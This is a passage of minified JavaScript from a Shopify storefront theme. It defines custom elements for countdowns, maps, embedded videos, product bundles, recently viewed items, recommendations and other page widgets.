class="countdown__item"><span>${t}${window.dateStrings.d}</span></div>`:"",this.innerHTML=e+`<div class="countdown__item"><span>${9<i?i:"0"+i}:${9<s?s:"0"+s}:${9<n?n:"0"+n}</span></div>`):(e=0<t?`<div class="countdown__item"><span>${t}</span> ${1==t?window.dateStrings.day:window.dateStrings.days}</div>`:"",t=`<div class="countdown__item"><span>${i}</span> ${1==i?window.dateStrings.hour:window.dateStrings.hours}</div>`,i=`<div class="countdown__item"><span>${s}</span> ${1==s?window.dateStrings.minute:window.dateStrings.minutes}</div>`,s=`<div class="countdown__item"><span>${n}</span> ${1==n?window.dateStrings.second:window.dateStrings.seconds}</div>`,this.innerHTML=e+t+i+s))}unload(){this.dataset.interval&&clearInterval(this.dataset.interval),this.classList.add("hidden"),this.parent&&this.parent.classList.add("hidden")}}customElements.define("countdown-timer",CountdownTimer);class GMap extends HTMLElement{constructor(){super(),this.dataset.apiKey&&this.dataset.mapAddress&&theme.initWhenVisible({element:this,callback:this.prepMapApi.bind(this),threshold:200})}prepMapApi(){this.loadScript().then(this.initMap.bind(this))}loadScript(){return new Promise((e,t)=>{var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="https://maps.googleapis.com/maps/api/js?key="+this.dataset.apiKey})}initMap(){(new google.maps.Geocoder).geocode({address:this.dataset.mapAddress},(e,t)=>{if(t!==google.maps.GeocoderStatus.OK)Shopify.designMode;else{t={zoom:parseInt(this.dataset.zoom),center:e[0].geometry.location,draggable:!0,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0};const i=new google.maps.Map(this,t),s=i.getCenter();i.setCenter(s);e={path:"M32.7374478,5.617 C29.1154478,1.995 24.2994478,0 19.1774478,0 C14.0544478,0 9.23944778,1.995 5.61744778,5.617 C-1.08555222,12.319 -1.91855222,24.929 3.81344778,32.569 L19.1774478,54.757 L34.5184478,32.6 C40.2734478,24.929 39.4404478,12.319 32.7374478,5.617 Z M19.3544478,26 C15.4954478,26 12.3544478,22.859 12.3544478,19 C12.3544478,15.141 15.4954478,12 19.3544478,12 C23.2134478,12 26.3544478,15.141 26.3544478,19 C26.3544478,22.859 23.2134478,26 19.3544478,26 Z",fillColor:this.dataset.markerColor,fillOpacity:1,anchor:new google.maps.Point(15,55),strokeWeight:0,scale:.6},t=(new google.maps.Marker({map:i,position:i.getCenter(),icon:e}),new google.maps.StyledMapType(JSON.parse(this.parentNode.querySelector("[data-gmap-style]").innerHTML)));i.mapTypes.set("styled_map",t),i.setMapTypeId("styled_map"),google.maps.event.addDomListener(window,"resize",function(){google.maps.event.trigger(i,"resize"),i.setCenter(s)})}})}}customElements.define("g-map",GMap);class RelatedButtons extends HTMLElement{constructor(){super(),window.addEventListener("scroll",this.checkListener.bind(this)),this.querySelectorAll("a").forEach(e=>e.addEventListener("click",this.onButtonClick.bind(this)))}checkListener(){var e=document.querySelector(this.dataset.scrollto);window.scrollY>=e.offsetTop-e.clientHeight?this.classList.add("is-flipped"):this.classList.remove("is-flipped")}onButtonClick(e){e.preventDefault();e=e.target;document.querySelector(e.getAttribute("href")).scrollIntoView({behavior:"smooth"})}}customElements.define("related-buttons",RelatedButtons);class ProductRecentlyViewed extends HTMLElement{constructor(){var e,t,i;super(),isStorageSupported("local")&&(e=parseInt(this.dataset.productId),t="beyours:recently-viewed",(i=JSON.parse(window.localStorage.getItem(t)||"[]")).includes(e)||i.unshift(e),window.localStorage.setItem(t,JSON.stringify(i.slice(0,5))))}}customElements.define("product-recently-viewed",ProductRecentlyViewed);class RecentlyViewedProducts extends HTMLElement{constructor(){super(),theme.initWhenVisible({element:this,callback:this.init.bind(this),threshold:600})}init(){fetch(this.dataset.url+this.getQueryString()).then(e=>e.text()).then(e=>{var t=document.createElement("div"),e=(t.innerHTML=e,t.querySelector("recently-viewed-products"));e&&e.innerHTML.trim().length&&(this.innerHTML=e.innerHTML)}).catch(e=>{console.error(e)})}getQueryString(){var e=JSON.parse(window.localStorage.getItem("beyours:recently-viewed")||"[]");return this.dataset.productId&&e.includes(parseInt(this.dataset.productId))&&e.splice(e.indexOf(parseInt(this.dataset.productId)),1),e.map(e=>"id:"+e).slice(0,4).join(" OR ")}}customElements.define("recently-viewed-products",RecentlyViewedProducts);class VideoSection extends HTMLElement{constructor(){super(),this.background="template"!==this.dataset.initMode,this.background?theme.initWhenVisible({element:this,callback:this.init.bind(this),threshold:600}):this.init()}init(){switch(this.parentSelector=this.dataset.parent||".media-wrapper",this.parent=this.closest(this.parentSelector),this.dataset.type){case"youtube":this.initYoutubeVideo();break;case"vimeo":this.initVimeoVideo();break;case"mp4":this.initMp4Video()}}initYoutubeVideo(){this.setAsLoading(),this.loadScript("youtube").then(this.setupYoutubePlayer.bind(this))}initVimeoVideo(){this.setAsLoading(),this.loadScript("vimeo").then(this.setupVimeoPlayer.bind(this))}initMp4Video(){const e=this.querySelector("video");var t;e&&void 0!==(t=e.play())&&t.then(function(){}).catch(function(){e.setAttribute("controls","")})}loadScript(s){return new Promise((e,t)=>{var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="youtube"===s?"//www.youtube.com/iframe_api":"//player.vimeo.com/api/player.js"})}setAsLoading(){this.parent.setAttribute("loading",!0)}setAsLoaded(){this.parent.removeAttribute("loading"),this.parent.setAttribute("loaded",!0)}setupYoutubePlayer(){const t=this.dataset.videoId,i=setInterval(()=>{window.YT&&window.YT.ready(()=>{var e=document.createElement("div");this.appendChild(e),this.player=new YT.Player(e,{videoId:t,playerVars:{showinfo:0,controls:!this.background,fs:!this.background,rel:0,height:"100%",width:"100%",iv_load_policy:3,html5:1,loop:1,playsinline:1,modestbranding:1,disablekb:1},events:{onReady:this.onYoutubeReady.bind(this),onStateChange:this.onYoutubeStateChange.bind(this)}}),clearInterval(i)})},50)}onYoutubeReady(){this.iframe=this.querySelector("iframe"),this.iframe.setAttribute("tabindex","-1"),this.background&&this.player.mute(),"function"==typeof this.player.playVideo&&this.player.playVideo(),this.setAsLoaded(),new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting?this.youtubePlay():this.youtubePause()})},{rootMargin:"0px 0px 50px 0px"}).observe(this.iframe)}onYoutubeStateChange(e){switch(e.data){case-1:this.attemptedToPlay&&(this.setAsLoaded(),this.closest(".banner").classList.add("video-interactable"));break;case 0:this.youtubePlay();break;case 1:this.setAsLoaded();break;case 3:this.attemptedToPlay=!0}}youtubePlay(){this.background&&this.player&&"function"==typeof this.player.playVideo&&this.player.playVideo()}youtubePause(){this.background&&this.player&&"function"==typeof this.player.pauseVideo&&this.player.pauseVideo()}setupVimeoPlayer(){const e=this.dataset.videoId,t=setInterval(()=>{window.Vimeo&&(this.player=new Vimeo.Player(this,{id:e,autoplay:!0,autopause:!1,background:this.background,controls:!this.background,loop:!0,height:"100%",width:"100%"}),this.player.ready().then(this.onVimeoReady.bind(this)),clearInterval(t))},50)}onVimeoReady(){this.iframe=this.querySelector("iframe"),this.iframe.setAttribute("tabindex","-1"),this.background&&this.player.setMuted(!0),this.setAsLoaded(),new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting?this.vimeoPlay():this.vimeoPause()})},{rootMargin:"0px 0px 50px 0px"}).observe(this.iframe)}vimeoPlay(){this.background&&this.player&&"function"==typeof this.player.play&&this.player.play()}vimeoPause(){this.background&&this.player&&"function"==typeof this.player.pause&&this.player.pause()}}customElements.define("video-section",VideoSection);class BundleProduct extends HTMLElement{constructor(){super(),this.classes={souldout:"price--sold-out",onsale:"price--on-sale",nocompare:"price--no-compare"},this.addToCart=this.querySelector("add-to-cart"),this.price=this.querySelector(".price"),this.variants=this.querySelector("select"),this.variants&&this.variants.addEventListener("change",this.onSelectChange.bind(this))}onSelectChange(e){var e=e.target,t=e.options[e.selectedIndex],i=parseInt(t.dataset.compare_at_price||0),s=parseInt(t.dataset.price||0),n="true"===t.dataset.available,a="true"===e.dataset.price_varies,e="true"===e.dataset.compare_at_price_varies;this.price.classList.remove(this.classes.souldout),this.price.classList.remove(this.classes.onsale),this.price.classList.remove(this.classes.nocompare),!1==n?this.price.classList.add(this.classes.souldout):s<i&&n&&this.price.classList.add(this.classes.onsale),0==a&&e&&this.price.classList.add(this.classes.nocompare);this.querySelector(".price__regular").querySelector(".price-item--regular").innerHTML=`<price-money><bdi>${theme.Currency.formatMoney(s,window.shopSettings.moneyFormat)}</bdi></price-money>`;n=this.querySelector(".price__sale");n.querySelector(".price-item--regular").innerHTML=`<price-money><bdi>${theme.Currency.formatMoney(i,window.shopSettings.moneyFormat)}</bdi></price-money>`,n.querySelector(".price-item--sale").innerHTML=`<price-money><bdi>${theme.Currency.formatMoney(s,window.shopSettings.moneyFormat)}</bdi></price-money>`,this.addToCart&&(this.addToCart.dataset.variantId=t.value)}}customElements.define("bundle-product",BundleProduct);class BundleProducts extends HTMLElement{constructor(){super(),this.classes={hover:"is-hover",active:"is-active"},this.miniCart=document.querySelector("mini-cart"),this.button=this.querySelector("button"),this.button&&this.button.addEventListener("click",this.onButtonClick.bind(this)),this.blocks=this.querySelectorAll("[data-block-id]"),this.blocks.forEach(e=>e.addEventListener("mouseenter",this.onEnterHandler.bind(this))),this.blocks.forEach(e=>e.addEventListener("mouseleave",this.onLeaveHandler.bind(this)))}onEnterHandler(e){this.classList.add(this.classes.hover);const t=e.target,i=t.dataset.blockId;this.blocks.forEach(e=>{("BUNDLE-PRODUCT"===t.nodeName&&"BUNDLE-PRODUCT"===e.nodeName||e.dataset.blockId===i)&&e.classList.add(this.classes.active)})}onLeaveHandler(){this.classList.remove(this.classes.hover),this.blocks.forEach(e=>e.classList.remove(this.classes.active))}onButtonClick(e){e.preventDefault();var t,e={items:[...this.querySelectorAll('[name="id"]')].map(e=>e.value).map(e=>({id:e,quantity:1}))};document.body.classList.contains("template-cart")||!window.shopSettings.cartDrawer?Shopify.postLink2(window.routes.cart_add_url,{parameters:{...e}}):(this.handleErrorMessage(),this.button.setAttribute("disabled",!0),this.button.classList.add("loading"),t=this.miniCart?this.miniCart.getSectionsToRender().map(e=>e.id):[],e=JSON.stringify({...e,sections:t,sections_url:window.location.pathname}),fetch(""+window.routes.cart_add_url,{...fetchConfig("javascript"),body:e}).then(e=>e.json()).then(e=>{e.status?this.handleErrorMessage(e.description):422===e.status?document.dispatchEvent(new CustomEvent("ajaxProduct:error",{detail:{errorMessage:e.description}})):(this.miniCart&&this.miniCart.renderContents(e),document.dispatchEvent(new CustomEvent("ajaxProduct:added",{detail:{product:e}})))}).catch(e=>{console.error(e)}).finally(()=>{this.button.classList.remove("loading"),this.button.removeAttribute("disabled")}))}handleErrorMessage(e=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper?(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!e),e&&(this.errorMessage.textContent=e)):e&&alert(e)}}customElements.define("bundle-products",BundleProducts);class ShopTheLook extends HTMLElement{constructor(){super(),1!=this.dataset.blockCount&&theme.initWhenVisible({element:this,callback:this.init.bind(this),threshold:600})}init(){this.products=this.querySelector(".image-with-text__products"),this.blocks=this.querySelectorAll("lookbook-component [data-block-index]"),this.blocks.forEach(e=>e.addEventListener("mouseenter",this.onEnterHandler.bind(this))),this.initSlider()}onEnterHandler(e){this.flickity&&"function"==typeof this.flickity.select&&(e=parseInt(e.target.dataset.blockIndex),this.flickity.select(e))}onFocusHandler(t){this.blocks.forEach(e=>{e.classList.remove("focus"),parseInt(e.dataset.blockIndex)===t&&e.classList.add("focus")})}initSlider(){this.flickity=new Flickity(this.products,{accessibility:!1,rightToLeft:theme.config.rtl,prevNextButtons:!1,pageDots:!0,wrapAround:!0,fade:!0,setGallerySize:!0,on:{ready:()=>{this.onFocusHandler(0)},change:e=>{this.onFocusHandler(e)}}})}}customElements.define("shop-the-look",ShopTheLook);class SelectWrapper extends HTMLElement{constructor(){super(),theme.initWhenVisible({element:this,callback:this.init.bind(this),threshold:200}),this.select=this.querySelector("select"),this.select&&this.select.addEventListener("change",this.handleSelectChange.bind(this))}init(){var e=window.getComputedStyle(this.select),t=this.select.options[this.select.selectedIndex].text,i=document.createElement("span"),e=(i.style.fontFamily=e.fontFamily,i.style.fontSize=e.fontSize,i.style.fontWeight=e.fontWeight,i.style.visibility="hidden",i.style.position="absolute",i.innerHTML=t,document.body.appendChild(i),i.clientWidth);this.style.setProperty("--width",e+"px"),i.remove()}handleSelectChange(){this.init()}}customElements.define("select-wrapper",SelectWrapper);class ImageComparison extends HTMLElement{constructor(){super(),this.active=!1,this.button=this.querySelector("button"),this.horizontal="horizontal"===this.dataset.layout,this.init(),theme.initWhenVisible({element:this.querySelector(".image-comparison__animate"),callback:this.animate.bind(this),threshold:0})}animate(){this.setAttribute("animate",""),this.classList.add("animating"),setTimeout(()=>{this.classList.remove("animating")},1e3)}init(){this.button.addEventListener("touchstart",this.startHandler.bind(this)),document.body.addEventListener("touchend",this.endHandler.bind(this)),document.body.addEventListener("touchmove",this.onHandler.bind(this)),this.button.addEventListener("mousedown",this.startHandler.bind(this)),document.body.addEventListener("mouseup",this.endHandler.bind(this)),document.body.addEventListener("mousemove",this.onHandler.bind(this))}startHandler(){this.active=!0,this.classList.add("scrolling")}endHandler(){this.active=!1,this.classList.remove("scrolling")}onHandler(e){this.active&&(e=e.touches&&e.touches[0]||e,e=this.horizontal?e.pageX-this.offsetLeft:e.pageY-this.offsetTop,this.scrollIt(e))}scrollIt(e){var t=this.horizontal?this.clientWidth:this.clientHeight,e=Math.max(20,Math.min(e,t-20));this.style.setProperty("--percent",100*e/t+"%")}}customElements.define("image-comparison",ImageComparison);class ScrollingPromotion extends HTMLElement{constructor(){super(),this.config={moveTime:parseFloat(this.dataset.speed),space:100},this.promotion=this.querySelector(".promotion"),theme.initWhenVisible({element:this,callback:this.init.bind(this),threshold:600})}init(){if(1===this.childElementCount){this.promotion.classList.add("promotion--animated");for(let e=0;e<10;e++){this.clone=this.promotion.cloneNode(!0),this.clone.setAttribute("aria-hidden",!0),this.appendChild(this.clone);var t=this.clone.querySelector(".media-wrapper");t&&t.classList.remove("loading")}var e=this.promotion.clientWidth/this.config.space*this.config.moveTime;this.style.setProperty("--duration",e+"s"),new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting?this.scrollingPlay():this.scrollingPause()})},{rootMargin:"0px 0px 50px 0px"}).observe(this)}}scrollingPlay(){this.classList.remove("scrolling-promotion--paused")}scrollingPause(){this.classList.add("scrolling-promotion--paused")}}customElements.define("scrolling-promotion",ScrollingPromotion);class AccordionTab extends HTMLElement{constructor(){super(),this.details=this.querySelector("details"),this.summary=this.querySelector("summary"),this.content=this.querySelector(".accordion__content"),this.animation=null,this.isClosing=!1,this.isExpanding=!1,theme.initWhenVisible({element:this,callback:this.init.bind(this),threshold:200})}init(){this.summary.addEventListener("click",e=>this.onClick(e))}onClick(e){e.preventDefault(),this.details.style.overflow="hidden",this.isClosing||!this.details.open?this.open():(this.isExpanding||this.details.open)&&this.shrink()}shrink(){this.isClosing=!0;var e=window.getComputedStyle(this.summary),t=this.details.offsetHeight+"px",e=this.summary.offsetHeight+parseInt(e.marginTop)+"px";this.animation&&this.animation.cancel(),this.animation=this.details.animate({height:[t,e]},{duration:250,easing:"ease"}),this.animation.onfinish=()=>this.onAnimationFinish(!1),this.animation.oncancel=()=>this.isClosing=!1}open(){this.details.style.height=this.details.offsetHeight+"px",this.details.open=!0,window.requestAnimationFrame(()=>this.expand())}expand(){this.isExpanding=!0;var e=window.getComputedStyle(this.summary),t=this.details.offsetHeight+"px",e=this.summary.offsetHeight+parseInt(e.marginTop)+this.content.offsetHeight+"px";this.animation&&this.animation.cancel(),this.animation=this.details.animate({height:[t,e]},{duration:400,easing:"ease-out"}),this.animation.onfinish=()=>this.onAnimationFinish(!0),this.animation.oncancel=()=>this.isExpanding=!1}onAnimationFinish(e){this.details.open=e,this.animation=null,this.isClosing=!1,this.isExpanding=!1,this.details.style.height=this.details.style.overflow=""}}customElements.define("accordion-tab",AccordionTab);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){new IntersectionObserver(this.handleIntersection.bind(this),{rootMargin:"0px 0px 600px 0px"}).observe(this)}handleIntersection(e,t){e[0].isIntersecting&&(t.unobserve(this),fetch(this.dataset.url).then(e=>e.text()).then(e=>{var t=document.createElement("div"),e=(t.innerHTML=e,t.querySelector("product-recommendations"));e&&e.innerHTML.trim().length&&(this.innerHTML=e.innerHTML)}).catch(e=>{console.error(e)}))}}customElements.define("product-recommendations",ProductRecommendations);class HeaderMenuToggle extends HTMLElement{constructor(){super(),this.header=document.getElementById("shopify-section-header"),this.addEventListener("click",this.onButtonClick.bind(this))}onButtonClick(){this.header.classList.toggle("shopify-section-header-menu-open")}}customElements.define("header-menu-toggle",HeaderMenuToggle);